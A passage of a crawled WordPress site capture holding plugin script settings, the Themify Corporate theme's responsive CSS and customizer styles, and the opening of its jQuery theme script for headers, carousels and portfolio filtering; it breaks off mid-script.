window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/acoi.com.co\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":1,"override_method":"get"};
/* ]]> */
</script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js?ver=4765" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js?ver=4765" id="wd-asl-ajaxsearchlite-core-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js?ver=4765" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js?ver=4765" id="wd-asl-ajaxsearchlite-autocomplete-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js?ver=4765" id="wd-asl-ajaxsearchlite-load-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js?ver=4765" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/themes/themify-corporate/js/excanvas.js?ver=6.4.7" id="themify-excanvas-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/themes/themify-corporate/themify/js/themify.sidemenu.js?ver=1.4.0" id="slide-nav-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/themes/themify-corporate/js/jquery.isotope.min.js?ver=1.4.0" id="themify-isotope-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/themes/themify-corporate/js/jquery.smartresize.js?ver=1.4.0" id="themify-smartresize-js"></script>
<script type="text/javascript" id="theme-script-js-extra">
/* <![CDATA[ */
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":".post-content a[href$=jpg],.page-content a[href$=jpg],.post-content a[href$=gif],.page-content a[href$=gif],.post-content a[href$=png],.page-content a[href$=png],.post-content a[href$=JPG],.page-content a[href$=JPG],.post-content a[href$=GIF],.page-content a[href$=GIF],.post-content a[href$=PNG],.page-content a[href$=PNG],.post-content a[href$=jpeg],.page-content a[href$=jpeg],.post-content a[href$=JPEG],.page-content a[href$=JPEG]","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":".post, .type-page, .type-highlight, .type-slider","gallerySelector":".gallery-icon > a[href$=jpg],.gallery-icon > a[href$=gif],.gallery-icon > a[href$=png],.gallery-icon > a[href$=JPG],.gallery-icon > a[href$=GIF],.gallery-icon > a[href$=PNG],.gallery-icon > a[href$=jpeg],.gallery-icon > a[href$=JPEG]","lightboxGalleryOn":true},"lightboxContext":"#pagewrap","fixedHeader":"fixed-header","chart":{"trackColor":"#f2f2f2","scaleColor":false,"lineCap":"butt","rotate":0,"size":170,"lineWidth":22,"animate":2000}};
/* ]]> */
</script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/themes/themify-corporate/js/themify.script.js?ver=1.4.0" id="theme-script-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
            <script type="text/javascript">
                if ('object' === typeof tbLocalScript) {
                    tbLocalScript.transitionSelectors = ".js.csstransitions .module.wow, .js.csstransitions .themify_builder_content .themify_builder_row.wow, .js.csstransitions .module_row.wow, .js.csstransitions .builder-posts-wrap > .post.wow, .js.csstransitions .fly-in > .post, .js.csstransitions .fly-in .row_inner > .tb-column, .js.csstransitions .fade-in > .post, .js.csstransitions .fade-in .row_inner > .tb-column, .js.csstransitions .slide-up > .post, .js.csstransitions .slide-up .row_inner > .tb-column";
                }
            </script>
            
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://acoi.com.co/wp-content/themes/themify-corporate/media-queries.css?ver=1.4.0
body_size: 3246
content:
@media screen and (max-width: 1200px) {

	/************************************************************************************
	STRUCTURE
	*************************************************************************************/
	#pagewrap {
		max-width: 100%;
	}

	.pagewidth,
	.full_width .themify_builder_row .row_inner {
		max-width: 96%;
	}
	.full_width .themify_builder_row.fullwidth .row_inner {
		max-width: 100%;
	}
	 		
}

/************************************************************************************
MOBILE NAVIGATION
*************************************************************************************/
/* ensure menu is visible on desktop version */
@media screen and (min-width: 1001px) {
	#main-nav {
		display: block !important;
	}
	#menu-icon span {
		display: none;
	}
	.loops-wrapper.team.grid3 .post-title {
		text-overflow: ellipsis;
		overflow: hidden;
		width: 100%;
		white-space: nowrap;
		color: #fff;
	}
}

/* change max-width to trigger mobile menu (#headerwrap added to override Themify Styling output css) */
@media screen and (max-width: 1000px) {

	/************************************************************************************
	HEADER
	*************************************************************************************/
	#headerwrap #header {
		height: auto;
		padding: 10px 0 5px;
	}

	/* reset absolute elements to static */
	#headerwrap #site-logo {
		position: static;
		float: none;
		clear: both;
	}
	
	/* site logo */
	#headerwrap #site-logo {
		font-size: 30px;
		margin: 0 0 10px;
		padding: 0;
	}
	.has-fixed-header #headerwrap #site-logo img {
		width: auto;
		max-height: 40px; /* prevent logo img extend the fixed header on mobile */
	}

	/* header widget */
	#headerwrap .header-widget {
		position: static;
		float: none;
		text-align: left;
		clear: both;
		margin: 0;
	}
	#headerwrap .header-widget .widget {
		margin: 0 0 10px;
	}
	#headerwrap.fixed-header .logo-wrap {
		margin-top: 5px;
	}
	
	/* menu icon */
	#headerwrap #menu-icon {
		position: absolute;
		display: block;
		top: 17px;
		right: 10px;
		text-decoration: none;
		color: #000;
		font-size: 1.2em;
	}
	.transparent-header #headerwrap.fixed-header #menu-icon {
		color: #fff;
	}
	
	/************************************************************************************
	MENU PANEL
	*************************************************************************************/
	/* Mobile Menu Styles */
	.sidemenu {
		transition: all .2s ease-in-out;
		max-height: 100%;
		width: 300px;
		padding: 40px 25px 25px;
		background-color: #f7f7f7;
		overflow-x: hidden;
		overflow-y: auto;
		-webkit-overflow-scrolling: touch;
		display: block;
		position: fixed;
		top: 0;
		bottom: 0;
		z-index: 111;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.admin-bar .sidemenu {
		top: 32px;
	}
	#mobile-menu {
		right: -300px;
	}
	#mobile-menu.sidemenu-on {
		right: 0;
	}
	.sidemenu-active {
		position: relative;
	}
	.sidemenu-active, .sidemenu-active #headerwrap {
		left: 0;
		transition: left .2s ease-in-out;
	}
	.sidemenu-right, .sidemenu-right #headerwrap {
		left: -150px;
	}
	.sidemenu-left, .sidemenu-left #headerwrap {
		left: 150px;
	}

	/* slide menu panel */
	.transparent-header #headerwrap.fixed-header a,
	#headerwrap #sidr a {
		color: #666;
		text-decoration: none;
	}
	.transparent-header #headerwrap.fixed-header a:hover,
	#headerwrap #sidr a:hover {
		color: #000;
	}

	/* slide menu close */
	#headerwrap #menu-icon-close {
		position: absolute;
		display: block;
		color: #666;
		text-decoration: none;
		top: 10px;
		right: 20px;
		font-size: 24px;
	}
	#headerwrap #menu-icon-close:after {
		content: "\f00d";
		font-family: FontAwesome;
	}
	#headerwrap #menu-icon-close:hover {
		color: #000;
	}

	/* main nav */
	#headerwrap #main-nav {
		position: static;
		padding: 0;
		margin: 15px 0 30px;
		background: none;
		text-align: left;
		float: none;
		clear: both;
		height: auto;
	}
	#headerwrap #main-nav li {
		float: none;
		display: block;
		border: none;
		background: none;
		padding: 0;
		margin: 0;
		clear: both;
	}

	/* sub level */
	#headerwrap #main-nav ul {
		position: static;
		display: block;
		margin: 0;
		border: none;
		padding: 0 0 0 1em;
		background: none;
		visibility: visible;
	}
	#main-nav ul:after,
	#main-nav ul:before {
		display: none;
	}
	#main-nav > li.current_page_item > a:after {
		display: none;
	}
	#headerwrap #main-nav ul ul {
		padding-left: 25px;
	}
	#headerwrap #main-nav ul li {
		border: none;
	}
	
	/* menu link */
	#headerwrap #main-nav a, 
	#headerwrap #main-nav ul a {
		width: auto;
		display: block;
		border: none;
		padding: .6em 0;
		margin: 0;
		color: #666;
		font-size: 100%;
		font-weight: normal;
		line-height: 1.5em;
		background: none;
		text-decoration: none;
		border-bottom: solid 1px #eee;
		text-align: left;
	}
	#headerwrap #main-nav > li:last-child a {
		border: none;
	}
	
	/* sub level menu link */
	#headerwrap #main-nav ul a {
		font-weight: normal;
		font-size: .95em;
	}
	
	/* menu hover */
	#header #main-nav a:hover,
	#header #main-nav ul a:hover {
		color: #000;
	}

	/* sub-menu icon */
	#headerwrap #main-nav .menu-item-has-children > a:after,
	#headerwrap #main-nav ul .menu-item-has-children > a:after {
		display: none;
	}

	/* current link */
	#headerwrap #main-nav .current_page_item > a, 
	#headerwrap #main-nav .current-menu-item > a {
		color: #000;
	}
	#headerwrap #main-nav > li.current_page_item > a:before {
		display: none;
	}
	#main-nav .sub-arrow {
		display: none;
	}

	/* 
	SEARCH FORM
	================================================ */
	#headerwrap #searchform-wrap {
		position: static;
		width: auto;
		height: auto;
		float: none;
	}
	#headerwrap #searchform {
		position: relative;
		left: auto;
		right: auto;
		top: auto;
		bottom: auto;
		float: none;
		clear: both;
		margin: 0 0 1em;
		padding: 0;
		width: auto;
	}
	#headerwrap #searchform #s {
		width: 100%;
		float: none;
		-webkit-transition: none;
		-moz-transition: none;
		transition: none;
		background-color: #fff;
		border: solid 1px #666;
	}
	#headerwrap #searchform #s:focus,
	#headerwrap #searchform #s:hover,
	#headerwrap #searchform .icon-search:hover + #s {
		width: 100%;
		background-color: #fff;
		color: #000;
	}

	#headerwrap #searchform .icon-search:before {
		padding: 0;
		right: 10px;
		top: 4px;
		color: #666 !important;
	}

	/* 
	SOCIAL LINKS
	================================================ */
	#headerwrap .social-widget {
		margin: 0 0 1em;
		position: static;
		float: none;
	}
	#headerwrap .social-widget a {
		color: #666;
	}
	#headerwrap .social-widget a:hover {
		color: #000;
	}
	#headerwrap .social-widget .widgettitle {
		display: block;
		margin: 0 0 .4em;
	}
	.logo-wrap {
		float: left;
	}
	div.logo-wrap:hover #site-description {
		top: 55px;
	}
	.logo-wrap {
		margin-top: 5px;
	}

	#headerwrap {
		height: 60px;
	}
	.has-fixed-header #pagewrap {
		padding-top: 60px;
	}
	.loops-wrapper.team.grid3 .post-title {
		text-overflow: ellipsis;
		overflow: hidden;
		width: 100%;
		white-space: nowrap;
		color: #fff;
	}
	.sidebar-none.full_width .col-full .module-text .loops-wrapper.list-post.team .team-content-wrap h2 {
		text-overflow: ellipsis;
		overflow: hidden;
		width: 100%;
		white-space: nowrap;
	}

	.loops-wrapper.grid4.team .team-content-wrap .team-title-wrapper {
		top: 68%;
	}
	
	.loops-wrapper.portfolio.grid4 .post .entry-content {
		display: none;
	}
	
}

@media screen and (max-width: 800px) {
	
	/************************************************************************************
	POST LAYOUTS
	*************************************************************************************/
	.loops-wrapper.grid4 .post {
		width: 48.4%; /* change grid4 to 2 columns */
	}
	.loops-wrapper.grid4 .post:nth-of-type(2n+1) {
		margin-left: 0;
		clear: left;
	}
	#pagewrap {
		padding-top: 105px;
	}
	.loops-wrapper.grid2.team .team-content-wrap .team-title-wrapper {
		top: 74%;
	}
	.loops-wrapper.team.grid3 .team-content-wrap .team-title-wrapper {
		top: 60%;
	}
	.loops-wrapper.grid3.team .team-content-wrap:hover .team-title {
		margin-top: 5px;
	}

	.loops-wrapper.grid4.team .team-content-wrap .team-title-wrapper {
		top: 74%;
		padding: 4% 5%;
	}

	/* grid4 items when displaying 2 testimonial in one row */
	.loops-wrapper.testimonial.grid4 .post .post-image img {
		width: 72px;
		height: 72px;
	}
	/* grid4 items portfolio to display 2 items per row */
	.loops-wrapper.portfolio.grid4 .post {
		width: 50%;
	}
	.loops-wrapper.portfolio.grid4 .post .entry-content {
		display: block;
	}
	.loops-wrapper.portfolio.grid4 .post-title {
		font-size: 1.9em;
	}

	/************************************************************************************
	GRID
	*************************************************************************************/
	.footer-widgets .col4-1 {
		width: 48.4%;
	}
	.footer-widgets .col4-1:nth-of-type(2n+1) {
		margin-left: 0;
		clear: left;
	}
	
}

@media screen and (max-width: 782px) {

	.admin-bar .sidemenu,
	.admin-bar #headerwrap,
	.admin-bar #headerwrap.fixed-header {
		top: 46px;
	}

}

@media screen and (max-width: 760px) {

	/************************************************************************************
	STRUCTURE
	*************************************************************************************/
	.pagewidth,
	.full_width .themify_builder_row .row_inner {
		max-width: 90%;
	}
	#content {
		width: 100%;
		max-width: 100%;
		float: none;
		clear: both;
	}
	
	/* sidebar */
	#sidebar {
		width: 100%;
		max-width: 100%;
		float: none;
		clear: both;
	}
	.loops-wrapper.grid3 .post-title {
		padding: 0;
		clear: left;
	}
	.loops-wrapper.team.grid2 .team-content-wrap .team-title-wrapper {
		top: 70%;
	}

	.loops-wrapper.team.grid3 .team-content-wrap .team-title-wrapper {
		top: 60%;
	}
	.loops-wrapper.team.grid3 .team-social {
		bottom: -10px;
	}
	.loops-wrapper.team.grid3 .team-social i {
		font-size: 1.401em;
		margin-right: 0.295em;
	}
	.loops-wrapper.grid4.team .team-content-wrap .team-title-wrapper {
		top: 73%;
	}
	.loops-wrapper.list-post.team .team-title-wrapper {
		top: 76%;
	}

	.loops-wrapper.portfolio.grid3 .post .entry-content {
		display: none;
	}

	/************************************************************************************
	GRID
	*************************************************************************************/
	.footer-widgets .col3-1 {
		margin-left: 0;
		width: 100%;
		max-width: 100%;
	}

}

@media screen and (max-width: 680px) {
	
	/************************************************************************************
	GRID
	*************************************************************************************/
	.col4-1,
	.col4-2, .col2-1,
	.col4-3,
	.col3-1,
	.col3-2,
	.footer-widgets .col4-1,
	.footer-widgets .col3-1 {
		margin-left: 0;
		width: 100%;
		max-width: 100%;
	}

	/************************************************************************************
	HEADING
	*************************************************************************************/
	#pagewrap h1 {
		font-size: 2.6em;
	}
	#pagewrap h2 {
		font-size: 2em;
	}
	#pagewrap h3 {
		font-size: 1.5em;
	}

	/************************************************************************************
	HEADER
	*************************************************************************************/
	.has-fixed-header #pagewrap {
		padding-top: 60px;
	}

	/* #site-logo Start */
	#headerwrap #site-logo {
		font-size: 25px;
	}
	/* #site-logo End */
	
	/* site description */
	#headerwrap #site-description {
		display:none;
	}

	/************************************************************************************
	POST LAYOUTS
	*************************************************************************************/
	/* all post */
	.shortcode.loops-wrapper.list-post .post,
	.shortcode.loops-wrapper.grid4 .post,
	.shortcode.loops-wrapper.grid3 .post,
	.shortcode.loops-wrapper.grid2 .post,
	.shortcode.grid2-thumb .post,
	.shortcode.list-thumb-image .post,
	.shortcode.list-large-image .post,
	.loops-wrapper.list-post .post,
	.loops-wrapper.grid4 .post,
	.loops-wrapper.grid3 .post,
	.loops-wrapper.grid2 .post,
	.loops-wrapper.grid2-thumb .post,
	.loops-wrapper.list-thumb-image .post,
	.loops-wrapper.list-large-image .post {
		width: auto;
		margin-left: 0;
		float: none;
	}

	/* all post title */
	.loops-wrapper.list-post .post-title,
	.loops-wrapper.grid4 .post-title,
	.loops-wrapper.grid3 .post-title,
	.loops-wrapper.grid2 .post-title,
	.loops-wrapper.grid2-thumb .post-title,
	.loops-wrapper.list-thumb-image .post-title,
	.loops-wrapper.list-large-image .post-title,
	.loops-wrapper.slider .post-title {
		font-size: 1.4em;
	}

	/* all post image */
	.loops-wrapper.list-post .post-image,
	.loops-wrapper.grid4 .post-image,
	.loops-wrapper.grid3 .post-image,
	.loops-wrapper.grid2 .post-image,
	.loops-wrapper.list-large-image .post-image {
		float: none;
		position: static;
		width: auto;
		margin: 0 0 1em;
		overflow: visible;
	}

	/* all post content */
	.loops-wrapper.grid2-thumb .post-content,
	.loops-wrapper.list-thumb-image .post-content {
		overflow: visible;
	}

	/* slider post */
	.loops-wrapper.slider .post-content {
		position: static;
		background-color: #000;
		padding-top: 10px;
		padding-bottom: 5px;
	}
	.loops-wrapper.slider .post-meta {
		position: static;
	}
	
	#commentform label {
		display: block;
	}
	.featured-area {
		height: 475px;
	}
	.loops-wrapper.grid2.team .post-title,
	.loops-wrapper.grid3.team .post-title,
	.loops-wrapper.grid4.team .post-title {
		font-size: 1.8em;
	}
	.loops-wrapper.team.grid2 .team-content-wrap .team-title-wrapper,
	.loops-wrapper.team.grid3 .team-content-wrap .team-title-wrapper,
	.loops-wrapper.team.grid4 .team-content-wrap .team-title-wrapper {
		top: 77%;
		padding: 4% 5%;
	}
	.loops-wrapper.team.grid3 .team-social {
		bottom: 0;
		left: auto;
	}
	.loops-wrapper.team.grid4 .team-social {
		bottom: 0;
		left: auto;
	}
	.loops-wrapper.team.grid3 .team-social i,
	.loops-wrapper.team.grid4 .team-social i {
		font-size: 2.001em;
		margin-right: 0.350em;
	}
	.loops-wrapper.list-post.team .post-image {
		width: auto;
		float: none;
	}
	.loops-wrapper.list-post.team .post-content,
	.loops-wrapper.list-post.team .progress-bar-wrap	{
		width: auto;
		padding-left: 0;
		float: none;
	}
	.single-team .post-image {
		width: auto;
		float: none;
	}
	.single-team .post-content,
	.single-team .progress-bar-wrap {
		width: auto;
		padding-left: 0;
		float: none;
	}
	.loops-wrapper.grid3.team .team-content-wrap:hover .team-title {
		margin-top: 20px;
	}
	/* testimonial items when mobile testimonial author img size */
	.testimonial .post-image img {
		width: 72px;
		height: 72px;
	}
	.loops-wrapper.portfolio.grid4 .post,
	.loops-wrapper.portfolio.grid3 .post,
	.loops-wrapper.portfolio.grid2 .post {
		float: left;
	}
	.loops-wrapper.portfolio.grid3 .post-title {
		font-size: 1.3em;
	}
	.loops-wrapper.portfolio .post-meta {
		font-size: .675em;
	}
	.loops-wrapper.portfolio.grid2 .post-title,
	.loops-wrapper.portfolio.grid4 .post-title {
		font-size: 1.5em;
	}
	.loops-wrapper.portfolio.grid2 .entry-content {
		display: none;
	}

	.loops-wrapper.list-post.team .team-content-wrap {
		width: auto;
		float: none;
	}
	.loops-wrapper.list-post.team .team-title-wrapper {
		top: 85%;
	}
	
	/* portfolio post */
	.loops-wrapper.portfolio .post-image {
		margin-bottom: 0 !important;
	}
	.loops-wrapper.portfolio .post {
		margin-bottom: 0 !important;
	}

	/* WOOCOMMERCE */
	.woocommerce table.cart,
	.woocommerce-page table.cart {
		font-size: .8em;
	}
	.woocommerce table.cart .porduct-price,
	.woocommerce-page table.cart .product-price {
		display: none;
	}
	.woocommerce .col2-set .col-1,
	.woocommerce .col2-set .col-2,
	.woocommerce-page .col2-set .col-1,
	.woocommerce-page .col2-set .col-2 {
		float:none;
		width:100%
	}
	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product {
		width:48%;
		float:left;
		clear:both;
		margin:0 0 2.992em
	}
	.woocommerce ul.products li.product:nth-child(2n),
	.woocommerce-page ul.products li.product:nth-child(2n) {
		float:right;
		clear:none!important
	}
	.woocommerce #content div.product div.images,
	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.images,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.images,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.images,
	.woocommerce-page div.product div.summary {
		float:none;
		width:100%
	}
	
	/* cart */
	.woocommerce #content table.cart .product-thumbnail,.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail {
		display:none
	}
	.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions {
		text-align:left
	}
	.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon {
		float:none;
		*zoom:1;
		padding-bottom:.5em
	}
	.woocommerce #content table.cart td.actions .coupon:after,.woocommerce #content table.cart td.actions .coupon:before,.woocommerce table.cart td.actions .coupon:after,.woocommerce table.cart td.actions .coupon:before,.woocommerce-page #content table.cart td.actions .coupon:after,.woocommerce-page #content table.cart td.actions .coupon:before,.woocommerce-page table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:before {
		content:" ";
		display:table
	}
	.woocommerce #content table.cart td.actions .coupon:after,.woocommerce table.cart td.actions .coupon:after,.woocommerce-page #content table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:after {
		clear:both
	}
	.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .shipping_calculator {
		width:100%;
		float:none;
		text-align:left
	}

	/************************************************************************************
	POST NAV
	*************************************************************************************/
	.post-nav .prev, 
	.post-nav .next {
		display: block;
		width: 100%;
		clear: both;
		margin-bottom: 10px;
	}
	.single .post-nav {
		padding-left: 0;
	}
	
	
	/************************************************************************************
	COMMENTS
	*************************************************************************************/
	.commentlist {
		padding-left: 0;
	}
	.commentlist .commententry {
		clear: left;
	}
	.commentlist .avatar {
		float: left;
		width: 40px;
		height: 40px;
		margin: 0 1em 1em 0;
		position: static;
	}
	
	#footer-logo {
		position: static;
	}

	#commentform label, #contactform label {
		display: block;
	}
	
	/* single post and list-post post Start */
	.loops-wrapper.list-post .post,
	.single-post .list-post .post {
		padding-left: 0;
	}
	.list-post .post .post-date-wrap,
	.single .post .post-date-wrap {
		position: static;
		float: left;
		margin-right: 15px;
	}
	.list-post .post-title,
	.single .post .post-title {
		font-size: 2.5em;
		line-height: 1.4em;
		padding-left: 124px;
	}
	.list-post .post-meta,
	.single .post .post-meta {
		padding-left: 124px;
	}
	/* single post and list-post post End */
	

	.transparent-header .list-post .post-title,
	.transparent-header .single .post .post-title,
	.transparent-header.list-post .post-meta,
	.transparent-header.single .post .post-meta,
	.loops-wrapper.list-post .post .post-image,
	.loops-wrapper.list-post .post .post-content,
	.loops-wrapper.list-post.team .post-meta,
	.loops-wrapper.list-post.team .post-title,
	.loops-wrapper.list-post .post.has-post-date,
	.single-post .list-post .post.has-post-date,
	.single-post .post.has-post-date + .post-nav,
	.single.attachment .post.has-post-date + .post-nav,
	.post.has-post-date + .post-nav + .commentwrap,
	.list-post .post-title,
	.single .post .post-title,
	.list-post .post-meta,
	.single .post .post-meta {
		padding-left: 0;
	}

	.featured-area {
		height: 375px;
	}
	.loops-wrapper.list-post .has-post-date .post-meta,
	.loops-wrapper.list-post .has-post-date .post-title {
		padding-left: 124px;
	}
	
	.loops-wrapper.grid2.team .team-content-wrap .team-title-wrapper {
		top: 70%;
	}
	.loops-wrapper.team.grid3 .team-content-wrap .team-title-wrapper {
		top: 70%;
	}
	.loops-wrapper.grid4.team .team-content-wrap .team-title-wrapper {
		top: 70%;
	}
	.loops-wrapper.list-post.team .team-title-wrapper {
		top: 81%;
	}

	/* Archive Portfolio, set all posts to same width */
	.loops-wrapper.portfolio .post {
		width: 100% !important;
	}
	
	.loops-wrapper.portfolio .post-meta {
		font-size: .875em;
	}
	.loops-wrapper.portfolio.grid2 .post-title ,
	.loops-wrapper.portfolio.grid3 .post-title,
	.loops-wrapper.portfolio.grid4 .post-title {
		font-size: 1.9em;
	}
	.loops-wrapper.portfolio.grid2 .entry-content {
		display: block;
	}
	.loops-wrapper.portfolio.grid3 .post .entry-content {
		display: block;
	}
	.sidebar-none.full_width .col-full .loops-wrapper.grid4 .post-title {
		font-size: 1.9em;
	}
	
}

--- FILE ---
content_type: text/css
request_url: https://acoi.com.co/wp-content/uploads/themify-customizer.css?ver=24.11.01.08.30.10
body_size: -153
content:
/* Themify Customize Styling */
#site-logo {	
	font-family:Roboto Slab;	font-weight:bold;
	font-weight:bold;
	text-align:left;
	color: #fa0d1d; 
}
#site-logo a {	
	color: #fa0d1d; 
}
#site-description {	
	font-family:Exo;	font-style:normal;

	color: #fa0a0a; 
}

/* Themify Custom CSS */
{"css":""}

--- FILE ---
content_type: application/javascript
request_url: https://acoi.com.co/wp-content/themes/themify-corporate/js/themify.script.js?ver=1.4.0
body_size: 1958
content:
;// Themify Theme Scripts - http://themify.me/

// Initialize object literals
var EntryFilter = {};

/////////////////////////////////////////////
// jQuery functions					
/////////////////////////////////////////////
(function($){

/////////////////////////////////////////////
// jQuery functions
/////////////////////////////////////////////
$.fn.fixedHeader = function(options){
	var defaults = {
			fixedClass: 'fixed-header'
		},
		settings = $.extend({}, defaults, options);

	return this.each(function(){
		var $this = $(this),
			$parent = $this.parent(),
			thisHeight = $this.height(),
			$window = $(window),
			$body = $('body'),
			resizeId;

		function onResize(){
			thisHeight = $this.height();
		}

		function onScroll(){
			var scrollTop = $window.scrollTop();
			if(scrollTop > thisHeight) {
				$this.addClass(settings.fixedClass);
				$parent.css('padding-top', thisHeight);
				$body.addClass('fixed-header-on');
			} else {
				$this.removeClass(settings.fixedClass);
				$parent.css('padding-top', '');
				$body.removeClass('fixed-header-on');
			}
		};

		$window.on('scroll.fixedHeader touchstart.touchScroll touchmove.touchScroll', onScroll)
		.on('resize', function(){
			clearTimeout(resizeId);
			resizeId = setTimeout(onResize, 500);
		});
	});
};

// Initialize carousels //////////////////////////////
function createCarousel(obj) {
	obj.each(function() {
		var $this = $(this);
		$this.carouFredSel({
			responsive : true,
			prev : '#' + $this.data('id') + ' .carousel-prev',
			next : '#' + $this.data('id') + ' .carousel-next',
			pagination : {
				container : '#' + $this.data('id') + ' .carousel-pager'
			},
			circular : true,
			infinite : true,
			swipe: true,
			scroll : {
				items : 1,
				fx : $this.data('effect'),
				duration : parseInt($this.data('speed'))
			},
			auto : {
				play : !!('off' != $this.data('autoplay')),
				timeoutDuration : 'off' != $this.data('autoplay') ? parseInt($this.data('autoplay')) : 0
			},
			items : {
				visible : {
					min : 1,
					max : 1
				},
				width : 222
			},
			onCreate : function() {
				$this.closest('.slideshow-wrap').css({
					'visibility' : 'visible',
					'height' : 'auto'
				});
				var $testimonialSlider = $this.closest('.testimonial.slider');
				if( $testimonialSlider.length > 0 ) {
					$testimonialSlider.css({
						'visibility' : 'visible',
						'height' : 'auto'
					});
				}
				$(window).resize();
			}
		});
	});
}

// Scroll to Element //////////////////////////////
function themeScrollTo(offset) {
	$('body,html').animate({ scrollTop: offset }, 800);
}

// Entry Filter /////////////////////////
EntryFilter = {
	filter: function(){
		var $filter = $('.post-filter');
		if ( $filter.find('a').length > 0 && 'undefined' !== typeof $.fn.isotope ){
			$filter.find('li').each(function(){
				var $li = $(this),
					$entries = $li.parent().next(),
					cat = $li.attr('class').replace( /(current-cat)|(cat-item)|(-)|(active)/g, '' ).replace( ' ', '' );
				if ( $entries.find('.portfolio-post.cat-' + cat).length <= 0 ) {
					$li.remove();
				}
			});

			$filter.show().on('click', 'a', function(e) {
				e.preventDefault();
				var $li = $(this).parent(),
					$entries = $li.parent().next();
				if ( $li.hasClass('active') ) {
					$li.removeClass('active');
					$entries.isotope( {
						filter: '.portfolio-post',
						isOriginLeft : ! $( 'body' ).hasClass( 'rtl' )
					} );
				} else {
					$li.siblings('.active').removeClass('active');
					$li.addClass('active');
					$entries.isotope( {
						filter: '.cat-' + $li.attr('class').replace( /(current-cat)|(cat-item)|(-)|(active)/g, '' ).replace( ' ', '' ),
						isOriginLeft : ! $( 'body' ).hasClass( 'rtl' )
					} );
				}
			} );
		}
	},
	layout: function(){
		var $entries = $('.loops-wrapper.portfolio'),
			layout = $entries.hasClass( 'list-post' ) ? 'vertical' : 'fitRows';
		$entries.isotope({
			layoutMode: layout,
			transformsEnabled: false,
			itemSelector : '.portfolio-post',
			isOriginLeft : ! $( 'body' ).hasClass( 'rtl' )
		});
	}
};

// DOCUMENT READY
$(document).ready(function() {

	var $body = $('body'),$skills = $('.progress-bar');

	// make portfolio overlay clickable
	$( 'body' ).on( 'click', '.loops-wrapper.grid4.portfolio .post-image + .post-content, .loops-wrapper.grid3.portfolio .post-image + .post-content, .loops-wrapper.grid2.portfolio .post-image + .post-content', function(e){
		if( $( e.target ).is( 'a' ) || $( e.target ).parent().is( 'a' ) ) return;
		var $link = $( this ).closest( '.post' ).find( 'a[data-post-permalink]' );
		if( $link.length > 0 && ! $link.hasClass( 'themify_lightbox' ) ) {
			window.location = $link.attr( 'href' );
		}
	});

	/////////////////////////////////////////////
	// Fixed header
	/////////////////////////////////////////////
	var headerHeight = $('#headerwrap').outerHeight(true);
	$('#pagewrap').css('paddingTop', Math.floor( headerHeight ));
	if('undefined' !== $.fn.fixedHeader && '' != themifyScript.fixedHeader){
		$('#headerwrap').fixedHeader();
	}

	/////////////////////////////////////////////
	// Scroll to row when a menu item is clicked.
	/////////////////////////////////////////////
	if ( 'undefined' !== typeof $.fn.themifyScrollHighlight ) {
